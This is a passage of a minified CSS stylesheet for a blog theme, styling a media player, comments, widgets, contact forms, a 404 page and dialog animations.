scale(0.8);-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;transition:opacity .2s .1s ease, -webkit-transform .2s .1s ease;-o-transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease;transition:transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease}.plyr__tooltip:before{content:'';position:absolute;width:0;height:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0, 0, 0, 0.7);border-left:4px solid transparent;z-index:2}.plyr__tooltip--visible,.plyr button.tab-focus:focus .plyr__tooltip,.plyr button:hover .plyr__tooltip{opacity:1;-webkit-transform:translate(-50%, 0) scale(1);-ms-transform:translate(-50%, 0) scale(1);transform:translate(-50%, 0) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;-webkit-transform:translate(0, 10px) scale(0.8);-ms-transform:translate(0, 10px) scale(0.8);transform:translate(0, 10px) scale(0.8);-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child:hover .plyr__tooltip{-webkit-transform:translate(0, 0) scale(1);-ms-transform:translate(0, 0) scale(1);transform:translate(0, 0) scale(1)}.plyr__progress{position:relative;display:none;-ms-flex:1;-webkit-box-flex:1;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:0 0}.plyr__progress input[type=range]::-moz-range-track{background:0 0}.plyr__progress input[type=range]::-ms-fill-upper{background:0 0}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:0 0}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:0 0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;-o-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-webkit-transition:width .2s ease;-o-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255, 255, 255, 0.25)}.plyr--video .plyr__progress--buffer{color:rgba(255, 255, 255, 0.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198, 214, 219, 0.66)}.plyr--audio .plyr__progress--buffer{color:rgba(198, 214, 219, 0.66)}.plyr--loading .plyr__progress--buffer{-webkit-animation:plyr-progress 1s linear infinite;animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:-webkit-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(135deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(-45deg, rgba(0, 0, 0, 0.15) 25%, transparent 25%, transparent 50%, rgba(0, 0, 0, 0.15) 50%, rgba(0, 0, 0, 0.15) 75%, transparent 75%, transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255, 255, 255, 0.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198, 214, 219, 0.66)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width:768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:'\2044';margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{-ms-flex:1;-webkit-box-flex:1;flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width:480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width:768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}select{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;outline:none;max-width:100%}input{border:1px solid #eeeeee}button,input,textarea{-webkit-border-radius:0;border-radius:0;outline:none;max-width:100%}button,input[type=button],input[type=file],input[type=reset],input[type=submit]{-webkit-appearance:none;cursor:pointer;padding:0;border:1px solid #cac7c7}h1,h2,h3,h4,h5,h6{font-weight:700;clear:both;margin:15px 0;line-height:1.2}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:42px}h2{font-size:40px}h3{font-size:30px}h4{font-size:24px}h5{font-size:20px}h6{font-size:18px}p{-webkit-margin-before:0;-webkit-margin-after:0;margin:0 0 10px}li ol,li ul{padding-left:0;margin-left:20px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}figcaption,li{line-height:24px}blockquote{font-weight:300;margin:40px 0;border-left:4px solid #333;padding-left:15px;position:relative;clear:both;display:block}@media (min-width:992px){blockquote{padding-left:40px}}blockquote p{margin-bottom:1.6667em}blockquote p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:16px;line-height:1.6}blockquote cite,blockquote em,blockquote i{font-style:normal}address{font-style:italic;margin:0 0 1.6em;line-height:24px}code,kbd,pre,samp,tt,var{font-family:Inconsolata, monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0.01);border:1px solid #eaeaea;border:1px solid rgba(51, 51, 51, 0.1);line-height:24px;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:0.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}ins,mark{background-color:#fff9c0;text-decoration:none}sub,sup{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51, 51, 51, 0.1);border:0;height:1px;margin:15px 0}hr.small{margin:5px 0}table,td,th{border:1px solid #eaeaea}table{border-collapse:collapse;border-spacing:0;margin:20px 0;table-layout:fixed;max-width:100%}.woocommerce table{width:100%}caption,td,th{font-weight:normal;text-align:left}tbody th{background:#fff}thead th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}td,th{padding:5px 10px;line-height:24px}del{opacity:0.8}input::-webkit-input-placeholder{color:inherit}input:-moz-placeholder{color:inherit}input::-moz-placeholder{color:inherit}input:-ms-input-placeholder{color:inherit}textarea{max-width:100%}textarea::-webkit-input-placeholder{color:inherit}textarea:-moz-placeholder{color:inherit}textarea::-moz-placeholder{color:inherit}textarea:-ms-input-placeholder{color:inherit}a{text-decoration:none}dl{margin:0 0 1.75em;line-height:24px}dt{font-weight:700}dd{margin:0 0 10px}.rtl{direction:rtl}.blog .ht-pagination{margin-top:0}.cover-image img{max-height:440px;-o-object-fit:cover;object-fit:cover;width:100%}#respond{background:#f3f3f3;padding:10px 30px 30px 30px}@media (min-width:992px){#respond{padding:30px 40px 50px 40px;float:right;width:-webkit-calc( 100% - 90px);width:-moz-calc( 100% - 90px);width:calc( 100% - 90px)}}#respond+.children,#respond+.comment-item{margin-top:40px}.comment-notes{margin:20px 0}.cmt-field label{color:#333;float:left;margin-bottom:5px}.cmt-input{max-width:-webkit-calc( (100% - 20px) / 2);max-width:-moz-calc( (100% - 20px) / 2);max-width:calc( (100% - 20px) / 2);margin-bottom:30px}.cmt-input+.cmt-field{margin-left:20px}.cmt-input input{border:1px solid #eeeeee;height:40px;padding:0 15px}.cmt-input input:focus{border-color:#ccc}.cmt-textarea{margin-bottom:30px}.cmt-textarea textarea{min-width:100%;min-height:150px;border:1px solid #eeeeee;padding:15px;resize:none}.cmt-textarea textarea:focus{border-color:#ccc}.form-submit{float:left;margin-bottom:0}.form-submit input[type=submit]{border:1px solid;color:#fff;min-width:220px;height:45px;padding:0 15px;font-weight:600;text-transform:uppercase}.form-submit input[type=submit]:hover{background:#fff}#comments{margin-top:50px}#comments>#respond{width:100%}#comments .navigation{margin-top:20px;margin-bottom:30px}#comments .cmt-previous{float:left}#comments .cmt-previous a:before{content:"\f100";font-family:"FontAwesome";margin-right:5px}#comments .cmt-next{float:right}#comments .cmt-next a:after{content:"\f101";font-family:"FontAwesome";margin-left:5px}.comments-title+.comment-list{margin-top:30px}.comment-list>.comment-item:last-of-type{border-bottom:0}.comment-list .children{margin:0}.comment-list .children #respond{margin-bottom:50px}@media (min-width:992px){.comment-list+#respond{float:left;width:100%}}.comment-item{padding-bottom:40px;margin-bottom:40px;border-bottom:1px solid #eeeeee}.comment-author.vcard,.comment-avatar{width:65px;float:left;margin-right:20px}.comment-author.vcard img,.comment-avatar img{border-radius:50%}.comment-content{float:left;max-width:100%;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.comment-author{float:left}.comment-author-name{font-weight:600;font-size:16px}.comment-info{float:right;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.comment-info a{border:1px solid;border-radius:20px;font-size:12px;padding:0 15px}.comment-info a:hover{color:#fff}.comment-time{display:inline-block;text-transform:uppercase;margin-right:15px;font-size:12px}.comment-text{margin-top:10px}.single-post .comment-list .comment{margin-bottom:20px;padding-bottom:20px}.single-post .fw-comment-time{margin-left:20px}.single-post .comment-meta{float:left;width:-webkit-calc( 100% - 85px);width:-moz-calc( 100% - 85px);width:calc( 100% - 85px)}.single-post .comment-meta .comment-edit-link{float:right}.single-post .comment-meta .comment-content{margin-top:30px}.single-post .comment-metadata{display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.single-post .comment-metadata .rating{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-left:20px}.single-post .comment-metadata .edit-link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.single-post .wrap-rating{margin-bottom:20px}article.hentry{margin-bottom:60px}article.hentry+.ht-pagination{margin-top:0}.content-wrap{border:1px solid #eeeeee;padding:0 30px 30px}.content-wrap .entry-header{min-height:40px}.content-wrap .entry-content{margin-top:20px}.content-wrap .entry-footer{margin-top:10px}.content-wrap .entry-footer .blog-read-more:hover{text-decoration:underline}.content-wrap .entry-footer .blog-tagcloud{max-width:50%}.content-wrap .entry-footer .blog-tagcloud span{font-weight:700;font-size:15px}.content-wrap .entry-footer .blog-tagcloud+.theme-social-icon{max-width:50%;text-align:right}.content-wrap .entry-footer .theme-social-icon span{font-weight:700;margin-right:10px;font-size:15px}.content-wrap .entry-footer .theme-social-icon a{width:30px;height:30px;border:1px solid #e9e9e9;border-radius:50%}.content-wrap .entry-footer .theme-social-icon a:hover{background:#333;color:#fff;border-color:#333}.goto_post_info{padding-left:0;margin:0;list-style:none}.goto_post_info li{display:inline;margin-right:30px}.goto_post_info li:before{color:inherit}.goto_post_info li:last-of-type{margin-right:0}.goto_post_info .if-author:before{content:"\f2c0";font-family:"FontAwesome";margin-right:2px;position:relative;top:-1px}.goto_post_info .if-cat:before{content:"\f097";font-family:"FontAwesome";margin-right:5px}.goto_post_info .if-comment{float:right}.goto_post_info .if-comment a:before{content:"\f0e5";font-family:"FontAwesome";margin-right:5px}.blog-title{margin-bottom:5px}.blog-title a{font-size:24px}@media (min-width:992px){.group-blog #main{padding-right:40px}}.ht-pagination{margin-top:60px}.ht-pagination ul.page-numbers{list-style:none;padding:0}.ht-pagination li{display:inline-block}.ht-pagination li .page-numbers{width:40px;height:40px;border-radius:50%;color:#333;border:1px solid rgba(0, 0, 0, 0)}.ht-pagination li .page-numbers:not(.current):not(.dots):hover{border-color:#ccc;color:#888}.ht-pagination li .page-numbers.current{color:#fff;cursor:pointer}.ht-pagination .prev:before{content:"\f3d2";font-family:"ionicons"}.ht-pagination .next:before{content:"\f3d3";font-family:"ionicons"}.single-format-content{margin-bottom:30px}#post-type-gallery-slide:not(.tns-slider) img:not(:first-of-type){display:none}.pf-gallery .tns-controls [data-controls]{background:rgba(255, 255, 255, 0.3);color:#fff}.pf-gallery .tns-nav button{background:rgba(255, 255, 255, 0.5)}.single.single-post article.hentry{margin-bottom:0}.single.single-post .cover-image{margin-bottom:30px}.single.single-post .content-wrap{border-width:0 0 1px 0;padding:0 0 25px 0}.single.single-post .content-wrap .entry-header{min-height:initial}.single.single-post .content-wrap .entry-content{margin-top:30px}.single.single-post .content-wrap .entry-footer{margin-top:30px}.single.single-post .goto_post_info{border-bottom:1px dotted #ddd;padding-bottom:10px}.sticky .cover-image+.content-wrap:after{content:none}.sticky .content-wrap{position:relative}.sticky .content-wrap:after{content:"\f2a6";font-family:"ionicons";position:absolute;right:10px;top:30px;font-size:30px;color:#333}.sticky-medal{position:absolute;top:20px;left:0;color:#fff;min-width:80px}.sticky-medal span{position:relative;z-index:2;min-height:30px;font-size:13px}.sticky-medal span:before{content:"\f0e7";font-family:"FontAwesome";margin-right:5px;font-size:14px;line-height:1}.sticky-medal:before{content:'';position:absolute;left:0;top:0;right:0;bottom:0;border-right:7px solid rgba(0, 0, 0, 0);border-top:15px solid #ffba00;border-left:80px solid #ffba00;border-bottom:15px solid #ffba00}.theme-page-links{margin-top:20px}.theme-page-links a span{background:#ddd;border:1px solid #ddd;color:#333}.theme-page-links span{width:30px;height:30px;border-radius:50%;background:#333;color:#fff}.cover-image{position:relative}.cover-image.entry-image-link{overflow:hidden}.cover-image.entry-image-link:hover img{-webkit-transform:scale(1.02);-ms-transform:scale(1.02);transform:scale(1.02)}.cover-image time{color:#fff;position:absolute;left:30px;bottom:0;border-radius:4px 4px 0 0;padding:8px 20px}.elementor-section{clear:both}.elementor-widget-container{min-height:1px}.elementor-widget-wp-widget-archives .elementor-widget-container>ul,.elementor-widget-wp-widget-categories .elementor-widget-container>ul{padding-left:0}.elementor-widget-wp-widget-archives li,.elementor-widget-wp-widget-categories li{list-style:none}.elementor-widget-wp-widget-archives a,.elementor-widget-wp-widget-categories a{line-height:35px}.widget{float:left;margin-bottom:40px}.widget:not(.footer-widget){width:100%}.widget .widget-title{margin-bottom:20px}.widget:first-of-type .widget-title{margin-top:0}.widget:not(.footer-widget) .widget-title{font-weight:600}.widget>ul{padding-left:0}.widget li{list-style:none}.widget a{line-height:35px}.widget select{height:40px;padding:0 15px}.elementor-widget-wp-widget-archives:not(.footer-widget) li,.elementor-widget-wp-widget-categories:not(.footer-widget) li,.widget_archive:not(.footer-widget) li,.widget_categories:not(.footer-widget) li,.widget_meta:not(.footer-widget) li,.widget_nav_menu:not(.footer-widget) li,.widget_pages:not(.footer-widget) li,.widget_recent_entries:not(.footer-widget) li{border-bottom:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul,.widget_archive:not(.footer-widget) li>ul,.widget_categories:not(.footer-widget) li>ul,.widget_meta:not(.footer-widget) li>ul,.widget_nav_menu:not(.footer-widget) li>ul,.widget_pages:not(.footer-widget) li>ul,.widget_recent_entries:not(.footer-widget) li>ul{border-top:1px dotted #e3e3e3}.elementor-widget-wp-widget-archives:not(.footer-widget) li>ul li:last-child,.elementor-widget-wp-widget-categories:not(.footer-widget) li>ul li:last-child,.widget_archive:not(.footer-widget) li>ul li:last-child,.widget_categories:not(.footer-widget) li>ul li:last-child,.widget_meta:not(.footer-widget) li>ul li:last-child,.widget_nav_menu:not(.footer-widget) li>ul li:last-child,.widget_pages:not(.footer-widget) li>ul li:last-child,.widget_recent_entries:not(.footer-widget) li>ul li:last-child{border-bottom:0}.elementor-widget-wp-widget-archives:not(.footer-widget) a,.elementor-widget-wp-widget-categories:not(.footer-widget) a,.widget_archive:not(.footer-widget) a,.widget_categories:not(.footer-widget) a,.widget_meta:not(.footer-widget) a,.widget_nav_menu:not(.footer-widget) a,.widget_pages:not(.footer-widget) a,.widget_recent_entries:not(.footer-widget) a{margin-right:10px;padding:3px 0;display:inline-block}.search-form{position:relative}.search-no-results .search-form{max-width:400px}.search-field{height:40px;border-radius:20px;border:1px solid #eeeeee;background:#f7f7f7;padding:0 40px 0 20px}.search-field:focus{border-color:#ddd}.search-submit{position:absolute;border-radius:50%;width:40px;height:40px;border:0;right:0;top:0;background:rgba(0, 0, 0, 0);font-size:16px}.widget_nav_menu>div>ul{padding-left:0}.widget_nav_menu li{position:relative}.widget_nav_menu li ul{margin-left:15px}.widget_nav_menu .theme-menu-label{float:right;cursor:default;pointer-events:none}.tagcloud a{float:left;margin-right:10px;margin-bottom:10px;border:1px solid #e3e3e3;position:relative;padding:3px 15px 3px 20px;font-size:13px;line-height:inherit}.tagcloud a:before{content:'';position:absolute;top:50%;left:7px;width:6px;height:6px;margin-top:-2px;border-radius:50%;border:1px solid #e3e3e3}.flickr-widget{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:flex-start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.flickr-widget.flickr-col-1 a{width:100%}.flickr-widget.flickr-col-2 a{flex-basis:-webkit-calc( (100% - 10px) / 2);flex-basis:-moz-calc( (100% - 10px) / 2);-ms-flex-preferred-size:calc( (100% - 10px) / 2);flex-basis:calc( (100% - 10px) / 2)}.flickr-widget.flickr-col-3 a{flex-basis:-webkit-calc( (100% - 20px) / 3);flex-basis:-moz-calc( (100% - 20px) / 3);-ms-flex-preferred-size:calc( (100% - 20px) / 3);flex-basis:calc( (100% - 20px) / 3)}.flickr-widget.flickr-col-4 a{flex-basis:-webkit-calc( (100% - 30px) / 4);flex-basis:-moz-calc( (100% - 30px) / 4);-ms-flex-preferred-size:calc( (100% - 30px) / 4);flex-basis:calc( (100% - 30px) / 4)}.flickr-widget.flickr-col-5 a{flex-basis:-webkit-calc( (100% - 40px) / 5);flex-basis:-moz-calc( (100% - 40px) / 5);-ms-flex-preferred-size:calc( (100% - 40px) / 5);flex-basis:calc( (100% - 40px) / 5)}.flickr-widget a{margin-bottom:10px}.wpcf7{position:relative}.wpcf7 .ajax-loader{visibility:hidden;text-align:center;width:16px;height:0;border:unset;color:#333;z-index:999}.wpcf7 .ajax-loader.is-active{visibility:visible;margin-top:15px;height:16px;-webkit-animation:loading 0.5s linear infinite;animation:loading 0.5s linear infinite}.text-center .wpcf7 .ajax-loader.is-active{margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;display:-webkit-inline-flex;margin-left:10px;float:none}.wpcf7 .ajax-loader:before{content:"\f021";font-family:"FontAwesome"}.wpcf7 p{margin:0}.wpcf7 input[aria-invalid=true],.wpcf7 select[aria-invalid=true],.wpcf7 textarea[aria-invalid=true]{border-color:#f00!important}.wpcf7 br{display:none!important}.wpcf7 textarea{resize:none}.wpcf7 label span{color:#f00}.wpcf7-response-output{margin:20px 0}.wpcf7-response-output.wpcf7-display-none{display:none}.screen-reader-response,.wpcf7-not-valid-tip{display:none!important}div.wpcf7-mail-sent-ng,div.wpcf7-mail-sent-ok,div.wpcf7-validation-errors{border:0}.wpcf7-mail-sent-ng,.wpcf7-validation-errors{font-size:13px;color:#f00;line-height:22px;clear:both}.wpcf7-mail-sent-ok{color:#27ae61;font-size:13px;line-height:22px}.error404 .container-404{padding:250px 0;background-image:url(./../img/404.jpg);background-repeat:no-repeat;background-position:center center}@media (min-width:768px){.error404 .container-404{padding-left:330px}.error404 .container-404>p{max-width:320px}}@media (min-width:992px){.error404 .container-404{padding-left:440px}}@media (min-width:1200px){.error404 .container-404{padding-left:555px}}@media (max-width:767px){.error404 .container-404{text-align:center}.error404 .container-404>p{padding:0 15px}}.error404 .theme-footer{margin-top:0}.error404 .theme-footer .widget-box{padding-top:0}.error404 .back-to-home{width:160px;height:40px;padding:0 15px;border-radius:3px;border:1px solid;color:#fff;text-transform:uppercase;margin-top:25px}.error404 .back-to-home:hover{background-color:#fff}.comment-post-pingback{line-height:24px;border-bottom:1px solid #ddd;padding-bottom:12px}.comment-post-pingback+.comment-post-pingback{margin-top:12px}.comment-post-pingback+.comment-item{margin-top:50px}.comment-post-pingback .comment-edit-link{float:none;text-decoration:underline;margin-left:10px}.comment-post-pingback .comment-edit-link:hover{text-decoration:none}.comment-post-pingback .url{margin-left:7px}.comment-post-pingback .url:hover{text-decoration:underline}#theme-search-form,.dialog-overlay{width:100%;height:100%;top:0;left:0}#theme-search-form{position:fixed;pointer-events:none;z-index:101}#theme-search-form input{width:100%;padding:15px 0;background-color:rgba(0, 0, 0, 0);border:0;border-bottom:1px solid #343434;color:#fff;letter-spacing:3px;font-size:16px;margin-bottom:5px}#theme-search-form span{float:right;color:#fff;font-size:10px;text-transform:uppercase}.dialog-overlay{position:absolute;z-index:1;background:rgba(0, 0, 0, 0.89);opacity:0;-webkit-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;-webkit-backface-visibility:hidden}.dialog-open .dialog-overlay{opacity:1;pointer-events:auto}.dialog-content{position:relative;z-index:995;opacity:0}.dialog-open .dialog-content{pointer-events:auto}.dialog.dialog-close .dialog-content,.dialog.dialog-open .dialog-content{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.dialog.dialog-open .dialog-content{-webkit-animation-name:anim-open;animation-name:anim-open}.dialog.dialog-close .dialog-content{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-open{0%{opacity:0;-webkit-transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.7, 0, 0, 0, 0, 0.7, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}2.083333%{-webkit-transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.75266, 0, 0, 0, 0, 0.76342, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}4.166667%{-webkit-transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.81071, 0, 0, 0, 0, 0.84545, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}6.25%{-webkit-transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.86808, 0, 0, 0, 0, 0.9286, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}8.333333%{-webkit-transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.92038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}10.416667%{-webkit-transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(0.96482, 0, 0, 0, 0, 1.05202, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}12.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 1.08204, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}14.583333%{-webkit-transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02563, 0, 0, 0, 0, 1.09149, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}16.666667%{-webkit-transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04227, 0, 0, 0, 0, 1.08453, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}18.75%{-webkit-transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05102, 0, 0, 0, 0, 1.06666, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}20.833333%{-webkit-transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05334, 0, 0, 0, 0, 1.04355, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}22.916667%{-webkit-transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.05078, 0, 0, 0, 0, 1.02012, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}25%{-webkit-transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.04487, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}27.083333%{-webkit-transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.03699, 0, 0, 0, 0, 0.98534, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}29.166667%{-webkit-transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.02831, 0, 0, 0, 0, 0.97688, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}31.25%{-webkit-transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01973, 0, 0, 0, 0, 0.97422, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}33.333333%{-webkit-transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.01191, 0, 0, 0, 0, 0.97618, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}35.416667%{-webkit-transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1.00526, 0, 0, 0, 0, 0.98122, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}37.5%{-webkit-transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);transform:matrix3d(1, 0, 0, 0, 0, 0.98773, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)}39.583333%{-webkit-transform:matrix3d(0.99617, 0, 0, 0, 0, 0.99433, 0, 0, 